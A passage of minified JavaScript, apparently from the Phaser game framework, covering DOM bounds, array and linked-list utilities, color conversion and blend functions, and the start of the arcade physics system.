0===window.orientation||180===window.orientation?d:e;if(window.matchMedia){if(window.matchMedia("(orientation: portrait)").matches)return d;if(window.matchMedia("(orientation: landscape)").matches)return e}return this.visualBounds.height>this.visualBounds.width?d:e},visualBounds:new c.Rectangle,layoutBounds:new c.Rectangle,documentBounds:new c.Rectangle},c.Device.whenReady(function(a){var b=window&&"pageXOffset"in window?function(){return window.pageXOffset}:function(){return document.documentElement.scrollLeft},d=window&&"pageYOffset"in window?function(){return window.pageYOffset}:function(){return document.documentElement.scrollTop};if(Object.defineProperty(c.DOM,"scrollX",{get:b}),Object.defineProperty(c.DOM,"scrollY",{get:d}),Object.defineProperty(c.DOM.visualBounds,"x",{get:b}),Object.defineProperty(c.DOM.visualBounds,"y",{get:d}),Object.defineProperty(c.DOM.layoutBounds,"x",{value:0}),Object.defineProperty(c.DOM.layoutBounds,"y",{value:0}),a.desktop&&document.documentElement.clientWidth<=window.innerWidth&&document.documentElement.clientHeight<=window.innerHeight){var e=function(){return Math.max(window.innerWidth,document.documentElement.clientWidth)},f=function(){return Math.max(window.innerHeight,document.documentElement.clientHeight)};Object.defineProperty(c.DOM.visualBounds,"width",{get:e}),Object.defineProperty(c.DOM.visualBounds,"height",{get:f}),Object.defineProperty(c.DOM.layoutBounds,"width",{get:e}),Object.defineProperty(c.DOM.layoutBounds,"height",{get:f})}else Object.defineProperty(c.DOM.visualBounds,"width",{get:function(){return window.innerWidth}}),Object.defineProperty(c.DOM.visualBounds,"height",{get:function(){return window.innerHeight}}),Object.defineProperty(c.DOM.layoutBounds,"width",{get:function(){var a=document.documentElement.clientWidth,b=window.innerWidth;return a<b?b:a}}),Object.defineProperty(c.DOM.layoutBounds,"height",{get:function(){var a=document.documentElement.clientHeight,b=window.innerHeight;return a<b?b:a}});Object.defineProperty(c.DOM.documentBounds,"x",{value:0}),Object.defineProperty(c.DOM.documentBounds,"y",{value:0}),Object.defineProperty(c.DOM.documentBounds,"width",{get:function(){var a=document.documentElement;return Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth)}}),Object.defineProperty(c.DOM.documentBounds,"height",{get:function(){var a=document.documentElement;return Math.max(a.clientHeight,a.offsetHeight,a.scrollHeight)}})},null,!0),c.ArraySet=function(a){this.position=0,this.list=a||[]},c.ArraySet.prototype={add:function(a){return this.exists(a)||this.list.push(a),a},getIndex:function(a){return this.list.indexOf(a)},getByKey:function(a,b){for(var c=this.list.length;c--;)if(this.list[c][a]===b)return this.list[c];return null},exists:function(a){return this.list.indexOf(a)>-1},reset:function(){this.list.length=0},remove:function(a){var b=this.list.indexOf(a);if(b>-1)return this.list.splice(b,1),a},setAll:function(a,b){for(var c=this.list.length;c--;)this.list[c]&&(this.list[c][a]=b)},callAll:function(a){for(var b=Array.prototype.slice.call(arguments,1),c=this.list.length;c--;)this.list[c]&&this.list[c][a]&&this.list[c][a].apply(this.list[c],b)},removeAll:function(a){void 0===a&&(a=!1);for(var b=this.list.length;b--;)if(this.list[b]){var c=this.remove(this.list[b]);a&&c.destroy()}this.position=0,this.list=[]}},Object.defineProperty(c.ArraySet.prototype,"total",{get:function(){return this.list.length}}),Object.defineProperty(c.ArraySet.prototype,"first",{get:function(){return this.position=0,this.list.length>0?this.list[0]:null}}),Object.defineProperty(c.ArraySet.prototype,"next",{get:function(){return this.position<this.list.length?(this.position++,this.list[this.position]):null}}),c.ArraySet.prototype.constructor=c.ArraySet,c.ArrayUtils={getRandomItem:function(a,b,c){if(null===a)return null;void 0===b&&(b=0),void 0===c&&(c=a.length);var d=b+Math.floor(Math.random()*c);return void 0===a[d]?null:a[d]},removeRandomItem:function(a,b,c){if(null==a)return null;void 0===b&&(b=0),void 0===c&&(c=a.length);var d=b+Math.floor(Math.random()*c);if(d<a.length){var e=a.splice(d,1);return void 0===e[0]?null:e[0]}return null},shuffle:function(a){for(var b=a.length-1;b>0;b--){var c=Math.floor(Math.random()*(b+1)),d=a[b];a[b]=a[c],a[c]=d}return a},transposeMatrix:function(a){for(var b=a.length,c=a[0].length,d=new Array(c),e=0;e<c;e++){d[e]=new Array(b);for(var f=b-1;f>-1;f--)d[e][f]=a[f][e]}return d},rotateMatrix:function(a,b){if("string"!=typeof b&&(b=(b%360+360)%360),90===b||b===-270||"rotateLeft"===b)a=c.ArrayUtils.transposeMatrix(a),a=a.reverse();else if(b===-90||270===b||"rotateRight"===b)a=a.reverse(),a=c.ArrayUtils.transposeMatrix(a);else if(180===Math.abs(b)||"rotate180"===b){for(var d=0;d<a.length;d++)a[d].reverse();a=a.reverse()}return a},findClosest:function(a,b){if(!b.length)return NaN;if(1===b.length||a<b[0])return b[0];for(var c=1;b[c]<a;)c++;var d=b[c-1],e=c<b.length?b[c]:Number.POSITIVE_INFINITY;return e-a<=a-d?e:d},rotateRight:function(a){var b=a.pop();return a.unshift(b),b},rotateLeft:function(a){var b=a.shift();return a.push(b),b},rotate:function(a){var b=a.shift();return a.push(b),b},numberArray:function(a,b){for(var c=[],d=a;d<=b;d++)c.push(d);return c},numberArrayStep:function(a,b,d){void 0!==a&&null!==a||(a=0),void 0!==b&&null!==b||(b=a,a=0),void 0===d&&(d=1);for(var e=[],f=Math.max(c.Math.roundAwayFromZero((b-a)/(d||1)),0),g=0;g<f;g++)e.push(a),a+=d;return e}},c.LinkedList=function(){this.next=null,this.prev=null,this.first=null,this.last=null,this.total=0},c.LinkedList.prototype={add:function(a){return 0===this.total&&null===this.first&&null===this.last?(this.first=a,this.last=a,this.next=a,a.prev=this,this.total++,a):(this.last.next=a,a.prev=this.last,this.last=a,this.total++,a)},reset:function(){this.first=null,this.last=null,this.next=null,this.prev=null,this.total=0},remove:function(a){if(1===this.total)return this.reset(),void(a.next=a.prev=null);a===this.first?this.first=this.first.next:a===this.last&&(this.last=this.last.prev),a.prev&&(a.prev.next=a.next),a.next&&(a.next.prev=a.prev),a.next=a.prev=null,null===this.first&&(this.last=null),this.total--},callAll:function(a){if(this.first&&this.last){var b=this.first;do{b&&b[a]&&b[a].call(b),b=b.next}while(b!==this.last.next)}}},c.LinkedList.prototype.constructor=c.LinkedList,c.Create=function(a){this.game=a,this.bmd=null,this.canvas=null,this.ctx=null,this.palettes=[{0:"#000",1:"#9D9D9D",2:"#FFF",3:"#BE2633",4:"#E06F8B",5:"#493C2B",6:"#A46422",7:"#EB8931",8:"#F7E26B",9:"#2F484E",A:"#44891A",B:"#A3CE27",C:"#1B2632",D:"#005784",E:"#31A2F2",F:"#B2DCEF"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#f5f4eb"},{0:"#000",1:"#2234d1",2:"#0c7e45",3:"#44aacc",4:"#8a3622",5:"#5c2e78",6:"#aa5c3d",7:"#b5b5b5",8:"#5e606e",9:"#4c81fb",A:"#6cd947",B:"#7be2f9",C:"#eb8a60",D:"#e23d69",E:"#ffd93f",F:"#fff"},{0:"#000",1:"#fff",2:"#8b4131",3:"#7bbdc5",4:"#8b41ac",5:"#6aac41",6:"#3931a4",7:"#d5de73",8:"#945a20",9:"#5a4100",A:"#bd736a",B:"#525252",C:"#838383",D:"#acee8b",E:"#7b73de",F:"#acacac"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#fff"}]},c.Create.PALETTE_ARNE=0,c.Create.PALETTE_JMP=1,c.Create.PALETTE_CGA=2,c.Create.PALETTE_C64=3,c.Create.PALETTE_JAPANESE_MACHINE=4,c.Create.prototype={texture:function(a,b,c,d,e){void 0===c&&(c=8),void 0===d&&(d=c),void 0===e&&(e=0);var f=b[0].length*c,g=b.length*d;null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(f,g),this.bmd.clear();for(var h=0;h<b.length;h++)for(var i=b[h],j=0;j<i.length;j++){var k=i[j];"."!==k&&" "!==k&&(this.ctx.fillStyle=this.palettes[e][k],this.ctx.fillRect(j*c,h*d,c,d))}return this.bmd.generateTexture(a)},grid:function(a,b,c,d,e,f){null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(b,c),this.ctx.fillStyle=f;for(var g=0;g<c;g+=e)this.ctx.fillRect(0,g,b,1);for(var h=0;h<b;h+=d)this.ctx.fillRect(h,0,1,c);return this.bmd.generateTexture(a)}},c.Create.prototype.constructor=c.Create,c.FlexGrid=function(a,b,d){this.game=a.game,this.manager=a,this.width=b,this.height=d,this.boundsCustom=new c.Rectangle(0,0,b,d),this.boundsFluid=new c.Rectangle(0,0,b,d),this.boundsFull=new c.Rectangle(0,0,b,d),this.boundsNone=new c.Rectangle(0,0,b,d),this.positionCustom=new c.Point(0,0),this.positionFluid=new c.Point(0,0),this.positionFull=new c.Point(0,0),this.positionNone=new c.Point(0,0),this.scaleCustom=new c.Point(1,1),this.scaleFluid=new c.Point(1,1),this.scaleFluidInversed=new c.Point(1,1),this.scaleFull=new c.Point(1,1),this.scaleNone=new c.Point(1,1),this.customWidth=0,this.customHeight=0,this.customOffsetX=0,this.customOffsetY=0,this.ratioH=b/d,this.ratioV=d/b,this.multiplier=0,this.layers=[]},c.FlexGrid.prototype={setSize:function(a,b){this.width=a,this.height=b,this.ratioH=a/b,this.ratioV=b/a,this.scaleNone=new c.Point(1,1),this.boundsNone.width=this.width,this.boundsNone.height=this.height,this.refresh()},createCustomLayer:function(a,b,d,e){void 0===e&&(e=!0),this.customWidth=a,this.customHeight=b,this.boundsCustom.width=a,this.boundsCustom.height=b;var f=new c.FlexLayer(this,this.positionCustom,this.boundsCustom,this.scaleCustom);return e&&this.game.world.add(f),this.layers.push(f),void 0!==d&&null!==typeof d&&f.addMultiple(d),f},createFluidLayer:function(a,b){void 0===b&&(b=!0);var d=new c.FlexLayer(this,this.positionFluid,this.boundsFluid,this.scaleFluid);return b&&this.game.world.add(d),this.layers.push(d),void 0!==a&&null!==typeof a&&d.addMultiple(a),d},createFullLayer:function(a){var b=new c.FlexLayer(this,this.positionFull,this.boundsFull,this.scaleFluid);return this.game.world.add(b),this.layers.push(b),void 0!==a&&b.addMultiple(a),b},createFixedLayer:function(a){var b=new c.FlexLayer(this,this.positionNone,this.boundsNone,this.scaleNone);return this.game.world.add(b),this.layers.push(b),void 0!==a&&b.addMultiple(a),b},reset:function(){for(var a=this.layers.length;a--;)this.layers[a].persist||(this.layers[a].position=null,this.layers[a].scale=null,this.layers.slice(a,1))},onResize:function(a,b){this.ratioH=a/b,this.ratioV=b/a,this.refresh(a,b)},refresh:function(){this.multiplier=Math.min(this.manager.height/this.height,this.manager.width/this.width),this.boundsFluid.width=Math.round(this.width*this.multiplier),this.boundsFluid.height=Math.round(this.height*this.multiplier),this.scaleFluid.set(this.boundsFluid.width/this.width,this.boundsFluid.height/this.height),this.scaleFluidInversed.set(this.width/this.boundsFluid.width,this.height/this.boundsFluid.height),this.scaleFull.set(this.boundsFull.width/this.width,this.boundsFull.height/this.height),this.boundsFull.width=Math.round(this.manager.width*this.scaleFluidInversed.x),this.boundsFull.height=Math.round(this.manager.height*this.scaleFluidInversed.y),this.boundsFluid.centerOn(this.manager.bounds.centerX,this.manager.bounds.centerY),this.boundsNone.centerOn(this.manager.bounds.centerX,this.manager.bounds.centerY),this.positionFluid.set(this.boundsFluid.x,this.boundsFluid.y),this.positionNone.set(this.boundsNone.x,this.boundsNone.y)},fitSprite:function(a){this.manager.scaleSprite(a),a.x=this.manager.bounds.centerX,a.y=this.manager.bounds.centerY},debug:function(){this.game.debug.text(this.boundsFluid.width+" x "+this.boundsFluid.height,this.boundsFluid.x+4,this.boundsFluid.y+16),this.game.debug.geom(this.boundsFluid,"rgba(255,0,0,0.9",!1)}},c.FlexGrid.prototype.constructor=c.FlexGrid,c.FlexLayer=function(a,b,d,e){c.Group.call(this,a.game,null,"__flexLayer"+a.game.rnd.uuid(),!1),this.manager=a.manager,this.grid=a,this.persist=!1,this.position=b,this.bounds=d,this.scale=e,this.topLeft=d.topLeft,this.topMiddle=new c.Point(d.halfWidth,0),this.topRight=d.topRight,this.bottomLeft=d.bottomLeft,this.bottomMiddle=new c.Point(d.halfWidth,d.bottom),this.bottomRight=d.bottomRight},c.FlexLayer.prototype=Object.create(c.Group.prototype),c.FlexLayer.prototype.constructor=c.FlexLayer,c.FlexLayer.prototype.resize=function(){},c.FlexLayer.prototype.debug=function(){this.game.debug.text(this.bounds.width+" x "+this.bounds.height,this.bounds.x+4,this.bounds.y+16),this.game.debug.geom(this.bounds,"rgba(0,0,255,0.9",!1),this.game.debug.geom(this.topLeft,"rgba(255,255,255,0.9"),this.game.debug.geom(this.topMiddle,"rgba(255,255,255,0.9"),this.game.debug.geom(this.topRight,"rgba(255,255,255,0.9")},c.Color={packPixel:function(a,b,d,e){return c.Device.LITTLE_ENDIAN?(e<<24|d<<16|b<<8|a)>>>0:(a<<24|b<<16|d<<8|e)>>>0},unpackPixel:function(a,b,d,e){return void 0!==b&&null!==b||(b=c.Color.createColor()),void 0!==d&&null!==d||(d=!1),void 0!==e&&null!==e||(e=!1),c.Device.LITTLE_ENDIAN?(b.a=(4278190080&a)>>>24,b.b=(16711680&a)>>>16,b.g=(65280&a)>>>8,b.r=255&a):(b.r=(4278190080&a)>>>24,b.g=(16711680&a)>>>16,b.b=(65280&a)>>>8,b.a=255&a),b.color=a,b.rgba="rgba("+b.r+","+b.g+","+b.b+","+b.a/255+")",d&&c.Color.RGBtoHSL(b.r,b.g,b.b,b),e&&c.Color.RGBtoHSV(b.r,b.g,b.b,b),b},fromRGBA:function(a,b){return b||(b=c.Color.createColor()),b.r=(4278190080&a)>>>24,b.g=(16711680&a)>>>16,b.b=(65280&a)>>>8,b.a=255&a,b.rgba="rgba("+b.r+","+b.g+","+b.b+","+b.a+")",b},toRGBA:function(a,b,c,d){return a<<24|b<<16|c<<8|d},toABGR:function(a,b,c,d){return(d<<24|c<<16|b<<8|a)>>>0},hexToRGBArray:function(a){return[(a>>16&255)/255,(a>>8&255)/255,(255&a)/255]},RGBArrayToHex:function(a){return(255*a[0]<<16)+(255*a[1]<<8)+255*a[2]},RGBtoHSL:function(a,b,d,e){e||(e=c.Color.createColor(a,b,d,1)),a/=255,b/=255,d/=255;var f=Math.min(a,b,d),g=Math.max(a,b,d);if(e.h=0,e.s=0,e.l=(g+f)/2,g!==f){var h=g-f;e.s=e.l>.5?h/(2-g-f):h/(g+f),g===a?e.h=(b-d)/h+(b<d?6:0):g===b?e.h=(d-a)/h+2:g===d&&(e.h=(a-b)/h+4),e.h/=6}return e},HSLtoRGB:function(a,b,d,e){if(e?(e.r=d,e.g=d,e.b=d):e=c.Color.createColor(d,d,d),0!==b){var f=d<.5?d*(1+b):d+b-d*b,g=2*d-f;e.r=c.Color.hueToColor(g,f,a+1/3),e.g=c.Color.hueToColor(g,f,a),e.b=c.Color.hueToColor(g,f,a-1/3)}return e.r=Math.floor(255*e.r|0),e.g=Math.floor(255*e.g|0),e.b=Math.floor(255*e.b|0),c.Color.updateColor(e),e},RGBtoHSV:function(a,b,d,e){e||(e=c.Color.createColor(a,b,d,255)),a/=255,b/=255,d/=255;var f=Math.min(a,b,d),g=Math.max(a,b,d),h=g-f;return e.h=0,e.s=0===g?0:h/g,e.v=g,g!==f&&(g===a?e.h=(b-d)/h+(b<d?6:0):g===b?e.h=(d-a)/h+2:g===d&&(e.h=(a-b)/h+4),e.h/=6),e},HSVtoRGB:function(a,b,d,e){void 0===e&&(e=c.Color.createColor(0,0,0,1,a,b,0,d));var f,g,h,i=Math.floor(6*a),j=6*a-i,k=d*(1-b),l=d*(1-j*b),m=d*(1-(1-j)*b);switch(i%6){case 0:f=d,g=m,h=k;break;case 1:f=l,g=d,h=k;break;case 2:f=k,g=d,h=m;break;case 3:f=k,g=l,h=d;break;case 4:f=m,g=k,h=d;break;case 5:f=d,g=k,h=l}return e.r=Math.floor(255*f),e.g=Math.floor(255*g),e.b=Math.floor(255*h),c.Color.updateColor(e),e},hueToColor:function(a,b,c){return c<0&&(c+=1),c>1&&(c-=1),c<1/6?a+6*(b-a)*c:c<.5?b:c<2/3?a+(b-a)*(2/3-c)*6:a},createColor:function(a,b,d,e,f,g,h,i){var j={r:a||0,g:b||0,b:d||0,a:e||1,h:f||0,s:g||0,l:h||0,v:i||0,color:0,color32:0,rgba:""};return c.Color.updateColor(j)},updateColor:function(a){return a.rgba="rgba("+a.r.toString()+","+a.g.toString()+","+a.b.toString()+","+a.a.toString()+")",a.color=c.Color.getColor(a.r,a.g,a.b),a.color32=c.Color.getColor32(255*a.a,a.r,a.g,a.b),a},getColor32:function(a,b,c,d){return a<<24|b<<16|c<<8|d},getColor:function(a,b,c){return a<<16|b<<8|c},RGBtoString:function(a,b,d,e,f){return void 0===e&&(e=255),void 0===f&&(f="#"),"#"===f?"#"+((1<<24)+(a<<16)+(b<<8)+d).toString(16).slice(1):"0x"+c.Color.componentToHex(e)+c.Color.componentToHex(a)+c.Color.componentToHex(b)+c.Color.componentToHex(d)},hexToRGB:function(a){var b=c.Color.hexToColor(a);if(b)return c.Color.getColor32(b.a,b.r,b.g,b.b)},hexToColor:function(a,b){a=a.replace(/^(?:#|0x)?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,b,c,d){return b+b+c+c+d+d});var d=/^(?:#|0x)?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);if(d){var e=parseInt(d[1],16),f=parseInt(d[2],16),g=parseInt(d[3],16);b?(b.r=e,b.g=f,b.b=g):b=c.Color.createColor(e,f,g)}return b},webToColor:function(a,b){b||(b=c.Color.createColor());var d=/^rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+(?:\.\d+)?))?\s*\)$/.exec(a);return d&&(b.r=parseInt(d[1],10),b.g=parseInt(d[2],10),b.b=parseInt(d[3],10),b.a=void 0!==d[4]?parseFloat(d[4]):1,c.Color.updateColor(b)),b},valueToColor:function(a,b){if(b||(b=c.Color.createColor()),"string"==typeof a)return 0===a.indexOf("rgb")?c.Color.webToColor(a,b):(b.a=1,c.Color.hexToColor(a,b));if("number"==typeof a){var d=c.Color.getRGB(a);return b.r=d.r,b.g=d.g,b.b=d.b,b.a=d.a/255,b}return b},componentToHex:function(a){var b=a.toString(16);return 1===b.length?"0"+b:b},HSVColorWheel:function(a,b){void 0===a&&(a=1),void 0===b&&(b=1);for(var d=[],e=0;e<=359;e++)d.push(c.Color.HSVtoRGB(e/359,a,b));return d},HSLColorWheel:function(a,b){void 0===a&&(a=.5),void 0===b&&(b=.5);for(var d=[],e=0;e<=359;e++)d.push(c.Color.HSLtoRGB(e/359,a,b));return d},interpolateColor:function(a,b,d,e,f){void 0===f&&(f=255);var g=c.Color.getRGB(a),h=c.Color.getRGB(b),i=(h.red-g.red)*e/d+g.red,j=(h.green-g.green)*e/d+g.green,k=(h.blue-g.blue)*e/d+g.blue;return c.Color.getColor32(f,i,j,k)},interpolateColorWithRGB:function(a,b,d,e,f,g){var h=c.Color.getRGB(a),i=(b-h.red)*g/f+h.red,j=(d-h.green)*g/f+h.green,k=(e-h.blue)*g/f+h.blue;return c.Color.getColor(i,j,k)},interpolateRGB:function(a,b,d,e,f,g,h,i){var j=(e-a)*i/h+a,k=(f-b)*i/h+b,l=(g-d)*i/h+d;return c.Color.getColor(j,k,l)},getRandomColor:function(a,b,d){if(void 0===a&&(a=0),void 0===b&&(b=255),void 0===d&&(d=255),b>255||a>b)return c.Color.getColor(255,255,255);var e=a+Math.round(Math.random()*(b-a)),f=a+Math.round(Math.random()*(b-a)),g=a+Math.round(Math.random()*(b-a));return c.Color.getColor32(d,e,f,g)},getRGB:function(a){return a>16777215?{alpha:a>>>24,red:a>>16&255,green:a>>8&255,blue:255&a,a:a>>>24,r:a>>16&255,g:a>>8&255,b:255&a}:{alpha:255,red:a>>16&255,green:a>>8&255,blue:255&a,a:255,r:a>>16&255,g:a>>8&255,b:255&a}},getWebRGB:function(a){if("object"==typeof a)return"rgba("+a.r.toString()+","+a.g.toString()+","+a.b.toString()+","+(a.a/255).toString()+")";var b=c.Color.getRGB(a);return"rgba("+b.r.toString()+","+b.g.toString()+","+b.b.toString()+","+(b.a/255).toString()+")"},getAlpha:function(a){return a>>>24},getAlphaFloat:function(a){return(a>>>24)/255},getRed:function(a){return a>>16&255},getGreen:function(a){return a>>8&255},getBlue:function(a){return 255&a},blendNormal:function(a){return a},blendLighten:function(a,b){return b>a?b:a},blendDarken:function(a,b){return b>a?a:b},blendMultiply:function(a,b){return a*b/255},blendAverage:function(a,b){return(a+b)/2},blendAdd:function(a,b){return Math.min(255,a+b)},blendSubtract:function(a,b){return Math.max(0,a+b-255)},blendDifference:function(a,b){return Math.abs(a-b)},blendNegation:function(a,b){return 255-Math.abs(255-a-b)},blendScreen:function(a,b){return 255-((255-a)*(255-b)>>8)},blendExclusion:function(a,b){return a+b-2*a*b/255},blendOverlay:function(a,b){return b<128?2*a*b/255:255-2*(255-a)*(255-b)/255},blendSoftLight:function(a,b){return b<128?2*(64+(a>>1))*(b/255):255-2*(255-(64+(a>>1)))*(255-b)/255},blendHardLight:function(a,b){return c.Color.blendOverlay(b,a)},blendColorDodge:function(a,b){return 255===b?b:Math.min(255,(a<<8)/(255-b))},blendColorBurn:function(a,b){return 0===b?b:Math.max(0,255-(255-a<<8)/b)},blendLinearDodge:function(a,b){return c.Color.blendAdd(a,b)},blendLinearBurn:function(a,b){return c.Color.blendSubtract(a,b)},blendLinearLight:function(a,b){return b<128?c.Color.blendLinearBurn(a,2*b):c.Color.blendLinearDodge(a,2*(b-128))},blendVividLight:function(a,b){return b<128?c.Color.blendColorBurn(a,2*b):c.Color.blendColorDodge(a,2*(b-128))},blendPinLight:function(a,b){return b<128?c.Color.blendDarken(a,2*b):c.Color.blendLighten(a,2*(b-128))},blendHardMix:function(a,b){return c.Color.blendVividLight(a,b)<128?0:255},blendReflect:function(a,b){return 255===b?b:Math.min(255,a*a/(255-b))},blendGlow:function(a,b){return c.Color.blendReflect(b,a)},blendPhoenix:function(a,b){return Math.min(a,b)-Math.max(a,b)+255}},c.Physics=function(a,b){b=b||{},this.game=a,this.config=b,this.arcade=null,this.p2=null,this.ninja=null,this.box2d=null,this.chipmunk=null,this.matter=null,this.parseConfig()},c.Physics.ARCADE=0,c.Physics.P2JS=1,c.Physics.NINJA=2,c.Physics.BOX2D=3,c.Physics.CHIPMUNK=4,c.Physics.MATTERJS=5,c.Physics.prototype={parseConfig:function(){this.config.hasOwnProperty("arcade")&&this.config.arcade!==!0||!c.Physics.hasOwnProperty("Arcade")||(this.arcade=new c.Physics.Arcade(this.game)),this.config.hasOwnProperty("ninja")&&this.config.ninja===!0&&c.Physics.hasOwnProperty("Ninja")&&(this.ninja=new c.Physics.Ninja(this.game)),this.config.hasOwnProperty("p2")&&this.config.p2===!0&&c.Physics.hasOwnProperty("P2")&&(this.p2=new c.Physics.P2(this.game,this.config)),this.config.hasOwnProperty("box2d")&&this.config.box2d===!0&&c.Physics.hasOwnProperty("BOX2D")&&(this.box2d=new c.Physics.BOX2D(this.game,this.config)),this.config.hasOwnProperty("matter")&&this.config.matter===!0&&c.Physics.hasOwnProperty("Matter")&&(this.matter=new c.Physics.Matter(this.game,this.config))},startSystem:function(a){a===c.Physics.ARCADE?this.arcade=new c.Physics.Arcade(this.game):a===c.Physics.P2JS?null===this.p2?this.p2=new c.Physics.P2(this.game,this.config):this.p2.reset():a===c.Physics.NINJA?this.ninja=new c.Physics.Ninja(this.game):a===c.Physics.BOX2D?null===this.box2d?this.box2d=new c.Physics.Box2D(this.game,this.config):this.box2d.reset():a===c.Physics.MATTERJS&&(null===this.matter?this.matter=new c.Physics.Matter(this.game,this.config):this.matter.reset())},enable:function(a,b,d){void 0===b&&(b=c.Physics.ARCADE),void 0===d&&(d=!1),b===c.Physics.ARCADE?this.arcade.enable(a):b===c.Physics.P2JS&&this.p2?this.p2.enable(a,d):b===c.Physics.NINJA&&this.ninja?this.ninja.enableAABB(a):b===c.Physics.BOX2D&&this.box2d?this.box2d.enable(a):b===c.Physics.MATTERJS&&this.matter?this.matter.enable(a):console.warn(a.key+" is attempting to enable a physics body using an unknown physics system.")},preUpdate:function(){this.p2&&this.p2.preUpdate(),this.box2d&&this.box2d.preUpdate(),this.matter&&this.matter.preUpdate()},update:function(){this.p2&&this.p2.update(),this.box2d&&this.box2d.update(),this.matter&&this.matter.update()},setBoundsToWorld:function(){this.arcade&&this.arcade.setBoundsToWorld(),this.ninja&&this.ninja.setBoundsToWorld(),this.p2&&this.p2.setBoundsToWorld(),this.box2d&&this.box2d.setBoundsToWorld(),this.matter&&this.matter.setBoundsToWorld()},clear:function(){this.p2&&this.p2.clear(),this.box2d&&this.box2d.clear(),this.matter&&this.matter.clear()},reset:function(){this.p2&&this.p2.reset(),this.box2d&&this.box2d.reset(),this.matter&&this.matter.reset()},destroy:function(){this.p2&&this.p2.destroy(),this.box2d&&this.box2d.destroy(),this.matter&&this.matter.destroy(),this.arcade=null,this.ninja=null,this.p2=null,this.box2d=null,this.matter=null}},c.Physics.prototype.constructor=c.Physics,c.Physics.Arcade=function(a){this.game=a,this.gravity=new c.Point,this.bounds=new c.Rectangle(0,0,a.world.width,a.world.height),this.checkCollision={up:!0,down:!0,left:!0,right:!0},this.maxObjects=10,this.maxLevels=4,this.OVERLAP_BIAS=4,this.forceX=!1,this.sortDirection=c.Physics.Arcade.LEFT_RIGHT,this.skipQuadTree=!0,this.isPaused=!1,this.quadTree=new c.QuadTree(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this._total=0,this.setBoundsToWorld()},c.Physics.Arcade.prototype.constructor=c.Physics.Arcade,c.Physics.Arcade.SORT_NONE=0,c.Physics.Arcade.LEFT_RIGHT=1,c.Physics.Arcade.RIGHT_LEFT=2,c.Physics.Arcade.TOP_BOTTOM=3,c.Physics.Arcade.BOTTOM_TOP=4,c.Physics.Arcade.prototype={setBounds:function(a,b,c,d){this.bounds.setTo(a,b,c,d)},setBoundsToWorld:function(){this.bounds.copyFrom(this.game.world.bounds)},enable:function(a,b){void 0===b&&(b=!0);var d=1;if(Array.isArray(a))for(d=a.length;d--;)a[d]instanceof c.Group?this.enable(a[d].children,b):(this.enableBody(a[d]),b&&a[d].hasOwnProperty("children")&&a[d].children.length>0&&this.enable(a[d],!0));else a instanceof c.Group?this.enable(a.children,b):(this.enableBody(a),b&&a.hasOwnProperty("children")&&a.children.length>0&&this.enable(a.children,!0))},enableBody:function(a){a.hasOwnProperty("body")&&null===a.body&&(a.body=new c.Physics.Arcade.Body(a),a.parent&&a.parent instanceof c.Group&&a.parent.addToHash(a))},updateMotion:function(a){if(a.allowRotation){var b=this.computeVelocity(0,a,a.angularVelocity,a.angularAcceleration,a.angularDrag,a.maxAngular)-a.angularVelocity;a.angularVelocity+=b,a.rotation+=a.angularVelocity*this.game.time.physicsElapsed}a.velocity.x=this.computeVelocity(1,a,a.velocity.x,a.acceleration.x,a.drag.x,a.maxVelocity.x),a.velocity.y=this.computeVelocity(2,a,a.velocity.y,a.acceleration.y,a.drag.y,a.maxVelocity.y)},computeVelocity:function(a,b,c,d,e,f){return void 0===f&&(f=1e4),1===a&&b.allowGravity?c+=(this.gravity.x+b.gravity.x)*this.game.time.physicsElapsed:2===a&&b.allowGravity&&(c+=(this.gravity.y+b.gravity.y)*this.game.time.physicsElapsed),d?c+=d*this.game.time.physicsElapsed:e&&(e*=this.game.time.physicsElapsed,c-e>0?c-=e:c+e<0?c+=e:c=0),c>f?c=f:c<-f&&(c=-f),c},overlap:function(a,b,c,d,e){if(c=c||null,d=d||null,e=e||c,this._total=0,!Array.isArray(a)&&Array.isArray(b))for(var f=0;f<b.length;f++)this.collideHandler(a,b[f],c,d,e,!0);else if(Array.isArray(a)&&!Array.isArray(b))for(var f=0;f<a.length;f++)this.collideHandler(a[f],b,c,d,e,!0);else if(Array.isArray(a)&&Array.isArray(b))for(var f=0;f<a.length;f++)for(var g=0;g<b.length;g++)this.collideHandler(a[f],b[g],c,d,e,!0);else this.collideHandler(a,b,c,d,e,!0);return this._total>0},collide:function(a,b,c,d,e){if(c=c||null,d=d||null,e=e||c,this._total=0,!Array.isArray(a)&&Array.isArray(b))for(var f=0;f<b.length;f++)this.collideHandler(a,b[f],c,d,e,!1);else if(Array.isArray(a)&&!Array.isArray(b))for(var f=0;f<a.length;f++)this.collideHandler(a[f],b,c,d,e,!1);else if(Array.isArray(a)&&Array.isArray(b))for(var f=0;f<a.length;f++)for(var g=0;g<b.length;g++)this.collideHandler(a[f],b[g],c,d,e,!1);else this.collideHandler(a,b,c,d,e,!1);return this._total>0},sortLeftRight:function(a,b){return a.body&&b.body?a.body.x-b.body.x:0},sortRightLeft:function(a,b){return a.body&&b.body?b.body.x-a.body.x:0},sortTopBottom:function(a,b){return a.body&&b.body?a.body.y-b.body.y:0},sortBottomTop:function(a,b){return a.body&&b.body?b.body.y-a.body.y:0},sort:function(a,b){null!==a.physicsSortDirection?b=a.physicsSortDirection:void 